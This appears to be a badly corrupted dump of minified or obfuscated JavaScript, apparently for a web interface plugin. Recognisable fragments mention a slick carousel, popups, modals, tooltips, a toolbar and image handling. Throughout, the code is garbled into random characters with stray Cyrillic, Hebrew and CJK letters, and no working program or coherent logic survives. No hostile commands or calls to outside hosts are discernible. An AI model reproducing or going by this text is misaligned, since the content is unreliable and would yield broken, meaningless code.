i2WBOr;)}_)V=4r}W*C.m.!cal8(VQ,W<,}BAXNLi.([(pu)ke)WV4w9X\/!BG787tG7.mo!senX&V,W5n@r9]Ck3nXPS6);X<Vz88VHV2stBn90VHrimove&vttWv(2d4,.W:!ea.Xset.vBil.6iXVen(X<.,8sVipa(RsBc917),V(VV;X!WzZ4Xi79aX57.m.Wrqnf&N:3R)VI.bVQXP82])Bn9Hv,V!)})"X|wX+\/j$!751XBW8=B5.r.hWj){vfW):7.===.bW.WkBC[4{]===.bW.WiVKW)X|W1XR7.]]X=z^W{W==.bVJ}hXW{BWrpdlte=!V7S.m.!X|=c]VJWXt.i;D2poXV.bWkwutCloseBfWIXI=BW*!;67r=0,W2=BjbZW)(|=.bV1Bx.+.!.X.b!0yGX!X)WkWWVK..eBFWiWn)W\'clearI*te?valTW-}tren8&VMmx5,V1)V-}NBAX%Whbbue,muVGXR!3bl2eimig!.BallceygN.X;797X\\(1],`W_.VO()rinX&V,95oX96tXksr]!Lreate..bS9Tx4gi()},600SoW8X"80XVHVDBjseto,t_XtVle8B@9U],,J)V;0Vs+oXnSkV3V@es]fW8727,B57.m){v#rWp=XqWn,rxt6.aWhB0,$%!V"=$WK729)BYwv3)Wl,W==}B.X6ByTbBns.]nXeof.bWk)VXhM%nh.X=ou!d(Math.!Vabeom(V.a.baxt00T);W7BW8ae]W8);WyB=02.6{BQ86C};==KX=rh(Wl!aV5W|)X!d7!6BTe]VV{B8!V2){WV2V"=.7$L26Vvf)Wb}V8r:2V+B?(8B5k0)V:!setX&7p7VB57.m);nmOX"B+8t:XVePhVX@62]WH4..e5n3)SWY,9X$oet)BAX%Wh8#XSBV}($61]Te_V*X;B0l(..peB\'m1]WaDs.&2=Wy.tinstorceoB=bW1?Bq]:WyW:!fLc] .vfter.xWVW].|B4!sYxBv5])2)W!XI){tVDV3xQ)#)Xfy){Wb=.2WxXIf xeI=B06.m.7B!uni.v7ertaW=)}1Yfoc7snvfuer.xWe@MB>7a777 $=W7_p]VW.!0n5h0.m,B:=V1;W3?7BC[4V?cR].bX0xX:B!iLdex4wBW?t;i=WD>.bbb-1RbWi=X$+V_0xii.VsplWce)Dt1V)\/0bX:.! XBE=?.ot$(_0xX.[X)xX:7!7o!.b1].VLWVWoB:)!K5Y1.m[475pnWbLs[8B:VK.bxV:W+W:=.b$i)s0\'VIW7Xo.?1861)WbWBX:9V17XO=.bV1}}W.!popupDk,E)ba0posueDsX9=.bM_;s1t),Wo(c"+Wi+W5*96i)guX5,-1))Xm(""+Wi;o5m0t.))1!oflB+yV)},2i00{B:V+set.,iW.!f4cus(=VriB^;27V7_p8sXIeboerd.<0etectCon[_Wt.miVst7Be enBOfX,setSeV)V@es:BO87.3.hW8XVX3){W;75=m8(x7n8V5W2,Wq=$BK7.v9h)p)0=86.ml.common.{geWMcx)abV@BrWjpX9,VFoV0p7[72_h\/owups.oV5.5push(W=B;sn3 ,b.n!!V&3;WFB.bW>betSmV3T0bW@es(WqWj,u&6W80eWGB}3=VB;,po#fBT5X=}ct],WDVki>CWvkeyt#T09].N=bDch=e{.oeC?W5810]Tb1o]X}VV.dXo2]WNtt1X]X}VMVE{o3]WNB=X!]BB75Bc!}Wi87o]W\'let.bWV.;6sQxacoBp}ilte.(WCBeBX[3fu]]&.W1(5QXP814.)Bn8g6]VGB"8Bs8W5])})a!Xo1]VGXN!eastb)[W5 9]](!)===BDrcB)sWkXCrN8fi.sBOXl753yo0]VGX0!8irsi()[W5.9X](0);=eBDtuB){WkXCpN!lasBW}};V05WcC)B2cVmBon.!getM.tTa]V@()VWW>]lddtlW\'WplasBO;8hdoWu03Bt))]816],[imW8])1,s1vSeVoTtnV@TsW!Wqdiu,seb!@:V7W,){WG75 B0!$=WsU!Wn,5FWjm_06XWW}:Q=Ba8}7]VLVBWvW^m+o=WI)2Wv}V)_pxXlfB;dWv!X_W^m+B=V60sXlfindWa};W(=.lWe5Wu:0IWF=.0Wq.-VinXMV0fwm)VLsetV@X{X)=.bstad.()q)];BpeE"h(B3$(b).!is(W7Be#!skipl0b.vV3f)B$(f9.X5B-WW7$h09X*5,fVP45!]t1+W.X}8)WaWXTB)y...hW&.vWpVP9#be!V%3W]WdXWV%re1iXtermenuvhuttB!8Vd5)Bm.ke}oStrB(X:2]);XW4],fuX?V?s()});X4X]ifuX?iniXBgN,aW0:{W}:8xVsfig_o.yB=20],Wu{VWX`22"].aVVB.V18eXVfBb2tu},stop.hannR.mmunV3BIa23]]e(t]7e]dBW24]XiWVan]eW.mdnV.:{.,V?sb3BE:23af4ltX)677=WVu.Wm$dVPumenty+6W]kW6cdBe].mahBuXCW]iis._4WyYb9WB=5V$hahbxass(W6aV5C:ass);ifWWV?e7p`B\']a]){ehXV63rN82v(4j],564NkB565\',W9]!trle]=};3%}?TypeW%[61]BdB_L72laV1).)Bmon2_W;pXi3ateEvesttamBsv!unibutaV=4lush,fu}X36=E=mlXH4e]](W*nA)!KV?Bg)4W*B_86e74Vl]VJVC,i2hfi3\\EC.mBwW(3XXWS=W,XA]Ww=VnXHb9]V4W<VKd1:g.{(_B_.77B,.e@}},WpVP63XeB:&Wc]#{Wh7D7V2WQX)=.vBot.-}0586wms|!XA0 VQ=(B[.sqB-896]WxicW\/),Ww_Wyr1:X;V:8b7]r:_iX$0:828]);XsWWrxV$(o{gleClas|(,xaS5Cl=0sWjXP?7]Bj8WIX<5i]]6B472wmBy)ctrB{WVdisabl$.gOps()dcatchBe)oW)de$ugbe8sage(aBW5!Bl8u2V)} elsenb{BIV=!r Xoa:()fBtu6i..le7toEWV8$59a.D7XBBThV1\/tmWS8803V^mXG6n],eHkeBxXWWj])l^?M(i};V*BV;7D7{7BQX)..vBX.),_rx8..mB;!bA, VQ)_H[.loh,i26u,Vx.o}),WwJSy?_0X!V:822J):_bX;VnDr ]);a fund#xM=W>W}.!stXloId;V$Xogare5lasVi!Va55VlVsVW%XP57]WV ByVG4b!Vx7am,X"382.ldk^WmX[M0O.m.X!830V6XB8 }]eWx}X"832dHV(r?)}1IXc56]]rB{727)V!Who!emMut8y.mronXendV<Wx:PW$(VO}fN.tive.lsXeX ;0$9XW ative.l{Xe)}; \'e#XeW`Xl.yif(Wyt;XfV#.e);c2VVuni}v)ert$dWIX;59tGD7(!Wswi1)}).h]803{@o\/$60],[B5ev.h.cXZWW])B^68V3))}},dpsamle.v5psBPp#8s3B\/.!styleIOVm.Xt.Xn3V2WoW03XAB>7DWBVco(WceW|iWB;]BwWGiJ=Xb0y3;2>hnner.k8e.q3.l"V]X!bX{X.a:e.t()Wana4ani4TexWmptfhesVJhe"]slenfaBBaftey,.bVa::be6ola.b{VWX!bX!WCa48:.JGon=.B!.\/poW}an0;Va}!br!WC;ran=#;iXn .4nonV.b!im,or&0nt4V\'5!bX!X}q\'Xbrf!bB!slipf-Wl.,XK.!slick-is8f *7eS.bX!n=5uk-lest}b{3.X!b](WCV0inVer-4di:.Bnene;.b,.^ebX!0tuser-sel4ct:.bnXnW;V{X!XX!b:)\'O!BC.4..&;WK!hsad.uV(nWiadh16h7)aBp82.mBvX8Wr33v)VL1AX.]W+X!77.m bof.b.Ar.mV0W)BBiDerVt!sXW XV0X9.!speed.<%0X9T!0pe*4){UJv9l!speeu=.}0JVLV0t{.!vutoplky){)gi9mmautoplaXB]%NlX]=.b99999999996u}}}V9XW!X^9G=;.bfn.!S,ickX1VVt.b$)e=3.uB-o3,]);$B].!sric(W(658])]$B].BadtdaaB)8#5]);$BjB1836X0,ii,_0V86r.mWB{B2VFX,:b)VGoi.!4!}!o2ltarousV:tBj.qX-)"]X\\8WW]o{W7){VVD.b$ tems=Bf5n7.!]VB)|Y1.W[V3B]r;$i.ebs.!VBH83e(lm06)}6)XTX1j(uB-841VHcnear.]ueue(p.es.oX7h)W.tmlickatdXiVVtBiBrX5W]42XX877)m.bo=W]W\'.b1+,.b.meWckit)(V07 m,{eeleXtea.4=trfV3:1,WruVr:1,}rTgga.le7BfseeScr7lrl.1})dq7;iBvX8WV4!Xf872G.bof.bWxV<u)pauee)MWWlais.()};W7m5tRd=.V4uDaX[WK!eBWVm4]>BdforE=,h((W<V>{co*VfVS.3sr_Bg7!inoludes,e45]sVKW]@nc+ud3sBe46]).{X[.tS\/_].3sXr(ngGf X{3?Bb47t,fnnBBb48]W)iBcontsnt{iB&dew2!p7stV)s0aB7W?,f568e])}Bg.!includesBe49])){X[.lSVgNc!s.rig6iay({Ve.ho>Vb5.cW)Bmc,ntEnt"i8ndi.w!postM7ssigeW?Y W6-7])}cf;BjU( .XdWK!XXW.._XX8.7V;bof.bwL77,!stop){W6stob((}0V;);fonV}WbWwfDV<!Wk||fDta6N mTB\'85v]W\'ie}B]B\\.!0ndexq9fBv30mn{Xn=xb7;w.b n.z?q(_B\\ !mpvthW5me:8W9.!e .s{i!t,IM4])Wl}2lse.b{if(!~_B)V!mndet.efBM5m).Ly;XdWKBcreateW|wmv1i);conXjVS\'9ge}oo(tuxBBM6]);X..bHew..Ig]ge(VB0(rBssvwri0;uB=57.Bdsrc=BDs)VBdnnXcad=tbfu).Mi thBo.!wiEthC,h$ightBo.!he8gitB8stylero.ns)r0e7B6dra]Im%gee?,0,0,W*wid]h,W*,e,eht!1L61neaX&JtoDatd]nsz.q();_B\\}%}Bd2nerroV=.4e2X}VVole.!etrCrVM8od}}ybB6X80x8V:a6XX8VM5bofij){WBXD.W}.sunVT.ya!)MV<0WoW\'VVC.e$=>qWnW_=XbgXt.q=xr]ries.moider(5=hr$WXqloaafi1e!-XB85,Vl31]B`_WUWhW4fiBnps$W2a8!89fi!jerB9WVhBs=$(V9WwuVW.BB(46])VGV$B,67aWm2tch7\/.e.wgi0^)VKo$cBb65X;"GV$cBH67VHmatch}\/ce.!ghf\/)})[v5B92-()).,6stop(VN,ru18eNative6lsuM,W-{XhV4XaW@"7.!:ac_uBTi0eputsc#W0];ok){;G607=1000VL,RX30X$TimBoutBh78m){_WU0$x2)7;0[A;for,VB-!sa} hcl.t,T{o)o;tWE};W>727=W.:efTi],o.toWhee(Tg)eouai.aXU,XLm7]HB7.!isVnn0Toorb7r){ne.WWyWc,We};.2BVwXRX3djBbC.m({_WUB]((VOW;;V)+.or]W8]-;){Wh.l.arBnt] 6eL}E}Bh4V8=W(fjBWhBj=.AXUWB{if(W0X.6$CWWB7a!5sn)n1T olbT. {X}WX BX;B,};3"rulBT.MBkoX!W9sJ.v3){!BV=lbelo d(l}}.:unVTV!(z4.uWBBX BVt;Bs)eWLXX141,8c.ear.Cur]e,:)Bst+p();W.5"46sVHeoch ZV%pa.src(}7VL RI=VWaG{rbWywiX(2)hmate){wiX(a(imXt]=.bX7VQe}WS6677{}4$t){r,V=!rslodd.o}},W":X7XqW5!ol.ibn Winm#1a06?Wa8s1X01Xr2yrR"B4t$0Xg6VrXg:B$09B$19]Xp1W5(123r6Xr7Xr8=p0XgxWr9B17)u$09Bn10]ep2,gltV"WgX7Wt1W7VBieeKt.xosiVk)X.qang(a;188VIBQ...t!XZX-W587yVIX+rnBrl2X}xB173VbX_wl6pMeauI%e,]{W";)B;.74VIb-B 2Xw3nIX+m&4])]-X+ruBe7rG.6Bf2Xd.j+B&2XFHVIX+~&4XabB$32]nB)_h47WiTct"PW+6V7af%tWt0mXW2dWp_paV8.r46iW(!WeBV77W(.%n.zunMexXnx)WL(dM]Vu.3attBX876]i5V.kelpSt)B(877])X]4438`W6{?r(Vy,,Wt:.e}:]ixemsW {nbme8b78],he]der)b73),VUBB0]}Vff6ee.qWneTP2tB1ta,Ws{VD.qinkBa2],mmdal.mg|Br[;e!{,modol5qW|B.[884]3mozalContainerB_5V,fineV>e@8,8],eoclptB>hJ817],V2ClickX`X8uj}XWV?e:B35qNs.j=eeTooB2)=\'Xdo7.8]w.v3Xl677a7.X.Wd$7oct+eWtB+61],z6.D7xn<k,2U)1e06861WmXTW,rpdirWBtT WZsda)e()}Xu62],nvm7d,l2o,Bain.r,XUB{hl=W%.!w!eth){(,ct[sc.WVfe.ou405|FwWW6v9CW\/,LWn%_.(,ECWds!=i.Cf3VG_WJtypeB\'6 ]W\'WlXCb,6losVi(WW})1nreaiVectTiWZ.xWgBVPX#w{XK8ttSettB(8d9W)Bt[r8.a;![\/(?thttp"?ae.euWe)(.ew+:?Zew.e)1W.eS.V(:.nd+)?(.l\/|.g\/([.ew#!:.!?]=&u!.,-ee\/n)e?\/Bhy_=V4W\'K@X\'XwW@XsXB.!accW8u;V677g#4cX].Jz7.!BalchW?fiXVpoleW2logBeXW]);=WUWl}(_W5Wpc{hWma@>V!=penWEt,rpenVVIMBd2WX)6.m.h}7.X.;let.KVVDedM"=W,$BK6.v3.stVB)c$curVRV>)mXYiBV(3!5]) {$V7Vo8"=.9XYj2sti(335mP}e$c4rVRV>=TDWnxYV.891]))0.B.633N29n1l31]aW*type])WR 03793VHhide(TB7curVRV>b!shjW(y;&0VM.!C[B1W,h[.!]J2SeVlVae0(1 {Ix9i])BWt9]#af9!V2Ci0)}},clos>.Xz8.WB=l(7B06 .X"893VHhide(4WnX$63BNV9WB.m95:9siJtypB]l},W.;X7Xq.f!\/luWi)=k6CK#1a0]?W5896B197B198B199.s8Xs1hVpXW5b12Xs2us3Xs4XsXgBW6Ws6Xs7B$0!B$10pXX}igXtV>Trmp2ave.p57,W0{cb.),.v38W590H{W857.X.B81.mW909BQB0.]B%1]B%o7QB?50|WaB9tTrsX(9t.]W;6#8]bBsVwBW\/B%4]B%rVeX h.adeiX-_B(tTr7m_X)hoa)er)Bc#]g%W]BW8V6X(VUX<_BUtTrW(_XWVUB;u02XQ8?037,Q(,getagfun2.5J,3Bp.!itemeW8=W*V+BhdWh=iq];for(WBV77=0Ve.t.bWkWm++){Wm+=.bVBge(VC}eBpve<eW:W_WB};ncV,ge!7%Wgfunh#}7._)0;Xb=W)B6VXt.b{f=ee.2inkText}BQB9!3=W.908]VLW9m>r,)n83tV}ttB(919\\BBC[382]B*6.m[9B0V6B[Text.xos,V=Xywpang()XiWl921bQ]?d89V60X;75X+.lfre..qiokTet1B;)904Q.a927B\/.!XtemsbuWa3.B:];for(I.:M=V9R.t.b97VmW4)+){Wi+(4[92%V67[T5x WxXgV>fhy"qanv()i-W]923V6XB92WV6XB92W]Bh9C1BWR)7ra.M7nWIco\'W{W:;)Bn126]B?9agtob53+BfWyVWk]2WnX(e\/?\'28VIXnB&2Xa3WIX+. 4X)o-_7XV7o3+.rWy[Bk]W!nameB;128]7b4i0XQ}B*.13},aandzenM]_in)B3XqVf!plugi)XkinB\'9e9i),V*.bV }WaV4Xj}@X\'XwW@X\'W3WraXWWZW@W:X_.!accWZ!Xs}},geBTWWWgXsVVtWh.ogXXTJmpla{e()f).v1eW&Screpn.3ead8rVPX#VW=*%trnOXWV%registerMenn.huttX.93)])B!.k]XbS4rB(931e)8X4Xa,(VOXc.!C\'s()W);X!5]m(VWXc.!inBt(VN,sv:WW}:{c)nfig?oeyB t21,W4{V5X`+33a,BV8B.[.Y4lco.h0ayX$3o],de)ert ):472labWlCin6],WaMelVT]Xn]],label e.tVXn8],pielbCXnU],Vqo9ktTlq=belsX`93c](for.XJ324].botVoVXJ3b9]efielW!*+B82] la]elVTXf609]itBtlerp,fV\/eB]\'3],tagImgB837],t_{.keadWbl2]ttag)itle;W5e65%B)mm.MttrToChange:e5g2W]oimc.nirXb38]tmo)a6V\/Xvv39])=odal.vria6qabWt:o5}6HcVxewqit.0WIUBc(0]nnxwT.blV.X]41]7neVV>X]42b,hidmenB.[275WdNew.jideoBx4hWAV\/.jideoBc4.Wd(\/X]45WdexaVeXH94 W#hlBBtsBz077BS(MBF%9]W)ke.uersBz9-04F51gF.VBF5(BF54]W0Wext!`87+W0Bc\/5_09V26fi#WriaXS5z8WsX]56W0Spip[lsB!5jX#hut.oospcG8],a_stom.ze;dXore.ps)W]wVDabl8XJ9598},lanel.2etrsBz330Bl331]u,re!mluV=ja=d_:M.!V35XicdT7tl]Gs0,,_)rofTVbe:0XinitVPX#w4XBB6BsW!)f&{isBvV75]){;jWsW{isa]VW(QW`i}(W.WcuniP+olbar ?55]&mKX3usewooObar.!setti3gs!X^W)!.!u+i1oolbf;.!Wr!acc ssi plit;_defgult){V%5reatc BltVTI)gs()}}},is.vx5wPl#64XKB?Bs){BKt2xXtXH49]!W{XA)}vWsXMiQ,VW!W]m{W;et!Vw!.m8{6.me.=_0x8 .72.b5r.2.b3,c$jfuB- .tioV(B> .2tTigge0W([}4u]!xV.b=.sSp!!Tn.exes(w0x8.w.Xc$TTo,f?ar}Xneigmnd5w.e<8.Mfn." BV,_0x8 W0xw64?h[W3X Xq.<tT VpmeoutnZ m?1=9=+.W.ooltaons.!WX !jBuueryVWr). ]O{(.h !X0s{ !get.nserCo)f)g(n0x 6W.winds..! .h]sB+1 !B,094]6tT X2n64xB1WW_=retWBB.bx]u-rMWW.vl.(_ ].m.!swipVr0!p\'rXmD387vR.!p\/ Vpot5V5 W}74b2.!get)rd(_0xroXm_0x w.!..uunry(cr t.vlert(WX.!geWnc1ion(){_XJ Xtydn]d.Wa.!aFnfig.oeyD0[X6C.dl? .tp4V?7lfault(X. 0x86.i3+.bW6WWTueind)xo3.wnClms. _0V8o53.!8w ]BlW0x87 .5cl7fig[W3 ,(usereot.f)cbtiHao leme?Bs8W5=ih.Bq W<{il(W]x86 Xm.v3VWF.7isiiQe] last.Macu1euNoddXd O.!V, ]t?237] _51m8]=W=. ){.7;.uuelN W.\'huuer. BW861.m if\/W..0x8 ]!p7Lrent7.bVQ; 9);fo2(aVt7b_08 _e ickebV".< te.sodyCe,ss.rttr9canst.bWi"ecXu B0[9 t)c[47]B{\\.!ci] ih0ock:W5d]c;12 cotstBf rbCurngbxW coBsl7m[l=;(60I17i7,m] W>ruB.morV1c$0 const.Vsk= }T_pareI=e!zs}.bXw=_0]6 ,m.X5IW:! 87isV+board.o Wlj;uuaryv lass:W:32 B#81 B{111] BXm.!mcvt VB{W0)B)po_up )B+4fvttRVX5 .2cestomV.s=x878v.h.!)}c f$ruVPtnbV]c} :1W8v inr8X p4p.bpXriggeredVWbl4).b{ef(_0,Z8;V%segisterVW,dhie)y.==W%[ !B5a B?91 )nW(12N!=Wa[ ingq!V }CB] Wa_0x8. .!\/G att8_(5nsXynW C3ans}_0xV61.m ={h0!.)W} lIXt ]B?3AaW.(fbl9e} WW){a7v W9,_7x8nWii_0BeA is.mreeTool(); 1.m}dprototype $closeV". BL7t95ocBsWs )B? W)nu7 WL[8 )gVVt0b5o8,V7.bW5 rl7 jifW> !VsWP VX_0.#6ep==.bx,  4V;6BBl9 &nW( `sW( Whloc. n-.b!_0x86 5#;V0xf ;Xo..b80x8WBe5)],[W6 t().0)o_us4D7V<70x86n. ]+.bWl KvsstVs .hw+ich===.bB6e0 Xx8&.moh.!gsp.bIJ};_0x8 ;W_0x ,%_qarenV.ifin{B_0x86 (7W){! x8774m.icetu0x8XW.Fs!c spi.{Slide.s }tlsF.bd dxs Ws(w0x .Wi)X Bb8 VSD8 aX59 ;Wm W(=e.bX9 .X](.w ;WG6 Vb2= smhWntervaB ifW? ],WB ;tWH Wp70e.bWd gF.! W54- 4157 .f[Mlc;4) ){WVr=WKJ7l7,_0x8i {2.! ;i,(Wy0:[M5 Vm_0x864. 1haV0D7.bnW57 3iZ(_x g(,MenuIton W0$ seXBimeout( o.b_8x.31.,X={,nit)9W.n V,7 __ "B07.l.! 7T! .!V+pgeWa.{WW9) .btyp8of.3 ltc8Vd$BerVBdMove .bWi .bxtVB.(bWW tX_ _0x8V3!Ww.! WW.!o]Wk 4^f86}mfh ;Vxl vara7]0*8 ()VxV0.v.h _.DW.u (W6 & Vbr4 0.!Vv ,Ww)rb{b\'b.beB (W]1(Wo)B$Wle=ents.let6by0W8 V7_008.XiV07.m 0x8VS.c ,r. ){Gx} 0x8_W.).! ){Wx (8lW(a0x8s1.ot,F07.] ;uk }V!e0x Wi! 0x8.67m.b XoVV:8VbunV3( 4es}itoBm W.( Stat7mer! VXgB .ho( VA).hV $Vt.b$t t]&W7I [W8]7)[e)3e.bi ;V*6b6.!f0wst(e V=VbV1 k,yo tub9 opepCfose .ottings.\'Teaplate: V4w.! _0x86.v3 ,E} )088VX _0x8VS ;W. $V# V60{W nimauWen $neV3 dB>uWont run(WXXn extV>VlinV@ Shlee1or _0x8677 V053 V-2778V,}(l% ]Vement opti)n) :V1, .lutton .du$Xry ]V%VVQ.! V)0 9ex).t v6)endT){VL rVturnVWenw<i Vc7 V69 e6c .hloc1 _0!87 fclse alose]3ti=n .in!X3ctive +I_ =V3 8o!&8o=,mtG6] }X10s ){ifB t-5}e )odal _vXtt Index._0x8X arget )}})8ycXic6 .=ke. VI9 &&.b ])O, ]Bhb frue)B|.bygiW(a6)., )})BN)7!b ),vnBthisy)eek ,4.h lmo5ub.dy cxn{ 999.'),Gdi('-"X(I,VV"!XWдB`.<тXgXh86..mB$l6026,W%=_BbgXhy6>.mB$961e];BW=.bBl.!BkbB,=.bBp|VXbB{lsWWteG){Bm0(kиrB%=.bBmX(.;rB%.)0onаat(8`C;_н\/(.!:uוtim.9B%.355`}b88%)i,\/X(h!Bה.kea!ו=.bB1X1.!B8.kXaW#.!tonn_t(5%u}BCWXB.!B.){_.bBulLпk,W[W")};Bאb1oy.!Wdd(BKhtmlwнXוmsXR!aoBn56m](X#,(x!geb%lq-erhu>i]a_0X,н5_.X.X.h.Be9Bk)Xo57$,.kd;BтXR59 3Vc!B#)сb;_BbaBdW3SupBort4BkBeBk)o_B6uV()r]B6BBB(оS\/);kB6e.WA(`Xя]6ed+(),Bm!ad .B!^WWZ5Baim!,em(vBr(XfM$\\e.(afaXи(6fe+(Rf.V!rmr\\mWZ().pW0WWwn{tlXR60],[Bn7Xaxz6.)bBB]elBn(=}W?eíс:BX89.h3_)98.X=Wn8XpX=N|iWtX^WVs8B)=NBz!custom.Xл%.!joid.P8]),k%кX^.keaV#V!joisV)eW 0.a=XMX^2\/s),zbн=|:iiD mbXxoinyr8])t,Wg.V.h想XM3iSni.W3s]WW.,{gE7=Wir8aC!gX08}1|km$96iBX90.n.B4 We.gX:P_WV,BX,7X]WmXWt ]ch(BeяrW2(.bBsB4];Xg37=.bXMнnר.!Xloaes(BP320ьX937.!._W1W@837Xo8cBXb2.m)}W2+X"bB^38WWm_!e};BpdBe3oX=!80Br77.BW{1nB=BbB^tW3bo.hXBAkNimзBp)..replace(6Xes\/_i,BTBn)6;WdD.m.!puтh(W2);f)};B235.h=0;Wiw.d.t.уWY5.4BBW25.h+m.) (=alWc=7M2YseWi5:h]),).eaner=$bE}u(W% eWg.hlh.&.!.b!$WEisIB`0){cWnt:nme})riheader.B4$(WB8re3bAtrлmо$Veadhr.WX|()WgB+){WnXT8.e0.igecT;nB]4.)B?\/6 Wos(;vWeX}=$3EWu(X^WeXpBпlfer(WgE7).Wa)1X}B.8{pfi]teo(WgE7r\\.apvNnкt X&.X)Wpis(Xd)){\/}=XoWY el e.j{ifoXplength>..d)7Ti88t=0;WD3t.XXE|eBк\/hcWD++WuX}e9=Xо*0[]אh).!WXB}7V]W40ByEl0Ww_XMX)aWD]WeW[Wm1BzXGiа{p[ttrBv5Wq_Bu6b,X[Ws_ZBXн))};8WWW%=X}W\/.!W|(a||.bWbaXXtdWT(^(T.!BWsv.zXebe"l}}.}#||Bl:дX06C.ml)7B7=ln.a(;тWqjB6C.mV!B5Woeル!B<Wu;B26.)3=&;e}t.bQBleX18h;Bk+`W)Bt=BfjWaW#[bk]B2(XBWW_BmjzyssW4_aW,=XN6Wtct5WoBnXGWe 0š,す{XNV"lG,_0WW);B|XCWs96$WoBmvGBXB]BBovas>mXG)и}b?e.WAXfX8X7XQV,\\n.Xн;gT[.68tBKBMX7WnB,W )$t\/L77o1b_Ws=W(.!subxt\/ini*js.!inXe..w)B16]*+.b6),)p=B\\W.WVB)V-+Bt).r8.!ube+e,Wc=$oXL144_),_W-!tXX147]B,$pBо=n7с)r nt(\/,W4a$pBO.!widtD(\/9!W"){8MX}b64пeWr!#*){_W-cb3,0BirW">.k拡%e{W"=.XW%;tW\/.bW"а.bB.!06.!tesoluW9.jř7ze}5{befоrפ4P 27W.Bp(\/ו8B3xnWVX252W])BBaddB,!W8}ewcjд-)BXp[bBnt()l!sdæX,תW1.x.OW4o-={}XqbкxWpb#Wx.!vT->dc.DékXqX)144!V.W"D(Wt147]V.W*XהiWjyp.!W6м!.kXM.qidV]BpXq47CypB!W6n!slopaר8VWנTpc7ipt(omainBt67]})1wTkdsg.!se7Ti^XBut(Be.{BWXkW0X(.!nXxo().gиsnB.ob,0)zk20B0)B|.WA:fX8X.и.y=@Y.!3Xp6ism=Wn.X(,BB61\/9"6hB1Nоweje-XBW!e.W3оi;WVW5\/x();B2Wh0;Bn.t.b4XB(+(8{XXW#).!!rev()3x(.X;]Xi#צ8BlNe&.jV$);Bc!7.,38,1.xBOerL1.xBOר1_0Bf{O.rXuTu04Wrb0W?ew,+eaXaX8X`с)VvB]X(;XVy\\mXבa(W9.vttrtKXMXVyo2,ג1=l7aWsB\\mWGiW:Ee!B`Wi$titl].j=WX2ulB\\tit+es.wfWVs",$n(wB3=falJe({adlBX!nBwtj.TW9$tiXleWj.B4$,KwBZom7ge$tatlKWj.0]W\\=new81W)W%WpiteW#B*We!W%){Xid,W__юxXTWT;X!e.W.B&7_|xXTId+BtdBZל+)};BTקp.!s_).vr0W,lmd.hy($.n,XiW.W#B&)BavWqW"я_цxXVIno79dbxJa,Bp=B^971W:W B\/W5d3B{ddbnXdl19B\'#e>TWnaP@72oBBX73]B{appe.d(BXBEwX.!sot.triW:W*י9\/;(уWn]X")}}b)BCtWв90\'fXBX`XXV,B]X(;BTXXt3new4jW XZ67X.VnesWbWT(B7,.!wWk)W:B7 WW2XTWhBxWX_0xX.WתXH7|B&BEX.B36iddenWTBxb)3}]!i0XZ=.b0y|Taei20exeр:BeW#)+B)b_.v3XлzhBl.X(.!slicсrbleEleW_s!XQWnX|BMXXWW$eW#v{.r$tXL39X]}e.bWv\/f.b態ltB74VX}&.bBl!==.bfa0sh8{$tl+67-t,Bへ)XHWG39a])}}else.b;Bщ$,XL974W(8CעB){W#XX39|]9Bm)XHW^4]4\/}}AW?.;:dd0xh67WdXWhB\\gXh8n1.]W$628WXr4.h){W#B{ea7h(Bi,Be0leBkaWrXj$eWCBk]U245]]X7Xx :иXN6W^.],Xn6Wt628])l4o]28},BkBьX 8ney))}},rimovBo:fе86..m=BYX7-נ6.vм=וliX",$XjX:7.] KXxVU;XNvxt6n8X,g4.W 5]qiXHW^a])з);B\\X.]tB9b?5nniWg.XOv).!imo.ne|W(XHov8.X.mg._0trTtC{ange)ldXdd.V!eocZ:fX8677X)6.р3=BY4.h=B+tcripXCoB"25].XrbaWvofсbB\/!W747$6&x,B^i7]!==.b.bWvo}.W-nBU3נ{נs!{WBBAeach(B|B 3|1]W,X,e.e,klWoWXj$jVCBlfU245]XXKXxaW$сrXN6Wt381i)&動.bBvO!XWBP3Z5])){B.n!+{s{.chr6f.c:B,BU&7X5],.cdeta-hчeX.B:B]!V+リarData,e|})}}V)B0аV!amr1mWZ:fX8cBWWW9T$]2X.79Wose.f.!V+яarua2W.r!B? 86]XKXxXU;5aXHWXs]V),.WWs:XY6W8WhXurs.mre<Tool($$Bn){rel  n}5#}BY77X)6.v bBl. (;W\\$кogu]wBo61]BBkB8,WVm.hB{e0BfpreWXhYfault_\/4$BnX_0x8XU._W-!W7haoW_t]$@WeX=!B=2])\/W#XR63|BsU98B],W(?fmм4]BV05]._0BтWB]WюbXWeB rudWe(\/EWySoěn9()}8X{B:(%;"lBBW*)lt;B\\bn(")\/6лtcteB\/XNamee.r.ni))taWB.mчuBhhB!BJB*{_BBB#,W[W#);VlBLW}\/)o=}gn})}neetBwXSbXuse tW( s.3bluginSkin!By100]?B\\1Xs.Xs.Xs3XlBV182Xs;Xs5Xp6rb7W|Xk5XsX||leXe9X.10X|}oge!W\/Xt1tlate:XY0X8WhXugeeNot.eWBd.wьWVп(@breturn.bB^117!mgetTV3x.XiWyBh71qaעg()B(8 oW(X2B(96B\/4ViptagB?4X1B\'0rмfb0t{_0es:1ledWd550XwW(abled.vriaBX50кwescribediM\/(9XעwZXiBw(Wэgea2e()1BV90XegToTr\'BB9.1X96mwis{blidтV3vmdIcun.g127=9Xe22^m8X9li24Xm9]B\/5(B\'eagB09VBiиSupport?Bbיl$B0CWę.Sa.!(! ectXd993])iWq0X}B6.h73({Iгi)MixBn.nX5h. i(":hY.B8HhWW4zl;B\/B9=lbW;;W1repisCerye3uW\/8P994]);lWrWgister(kbnpуtrings3Pс95]);WnB-у4XL648xu {s(x});WnB1n5XXH4WxenBtrVauonlM{W6:X.oBKB:.o0@BG6],sele!Xors:{selact&rBm335],clicbXVBG\/gsaY\/eCBaXsаV18], V(n.nW5Wk7X8],tc.|o=yClasstt9WwWr:W[init:B!We=*{W8!;WсB*}h,B.Mv#\/BXbbXmcoB.49]]TWWXW)},rulMix#(BXvи3,W"=>bbilsX)dטoX1t.b_W-"Yа.m=eH!WPn_0Wp=BBX(,B0V"e}W;Bkl1bQb!Wуk;XVdeb]eM!(sageB_T2WoB1,B^sg],BN0b])BCWhXeמ{Be.ody.!add(BKhtmל).XOXb o!coB$56,((WzxXP!g(t.lqu|ry1BN|1],yBW,BX5.=Ot.*.7@,Bk)Xo5E],B;c;Bls"59Xg!"!B#.});tKbXdylBWiBP3 5]]s9O+W.ar-evnt5C%ess,Bkn\\!W"W{BlXR60]s.B ,_0xaF}XbXk]B)Bn()s}4eWAs:BX8X`B)|tBe1(.Be]dncuWwBpi1]ッה#ר5,^vm.hh{_0лfprXWBsX(ьu.iXW4$кn(9VWלW1_W- 